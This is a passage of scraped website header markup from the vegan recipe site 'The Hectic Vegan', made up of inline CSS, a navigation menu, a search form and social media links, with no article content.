(max-width:1018px){.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more{padding:0 6px}.tdi_30 .tdb-menu>li>a,.tdi_30 .td-subcat-more,.tdi_30 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_30 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_30 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_30 .tdb-menu>li.current-menu-item>a,.tdi_30 .tdb-menu>li.current-menu-ancestor>a,.tdi_30 .tdb-menu>li.current-category-ancestor>a,.tdi_30 .tdb-menu>li.current-page-ancestor>a,.tdi_30 .tdb-menu>li:hover>a,.tdi_30 .tdb-menu>li.tdb-hover>a,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_30 .tdb-menu>li>a:after,.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:4px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:18px}.tdi_33 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-search-txt{top:0px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_33 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-search-form{padding:30px;border-width:0px}body .tdi_33 .tdb-drop-down-search-inner,.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:0px}.tdi_33 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_33 .tdb-head-search-form-btn i{font-size:12px}.tdi_33 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_33 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_33 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#829875}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_33 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#829875}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_33 .entry-thumb{background-position:center 20%}.tdi_33 .td-image-wrap{padding-bottom:100%}.tdi_33 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_33 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_33 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:none}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-head-search-btn i{font-size:16px}.tdi_33 .tdb-head-search-btn svg{width:16px}.tdi_33 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_33 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:6px 0}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:13px}.tdi_33 .tdb-head-search-btn svg{width:13px}.tdi_33 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_33 .tdb-search-icon-svg{width:39px;height:39px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-head-search-form-input{font-size:16px!important}.tdi_33 .tdb-head-search-placeholder{font-size:16px!important}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .entry-title{font-size:14px!important}.tdi_33 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_34{float:right;clear:none}</style>
<style>.tdi_35 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_35 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_35 .tdm-social-item i{line-height:36.4px}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_35 .tdm-social-item i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{color:#000000}.tdi_35 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_35 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_35 .tdm-social-item{width:26.4px;height:26.4px}.tdi_35 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_37{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
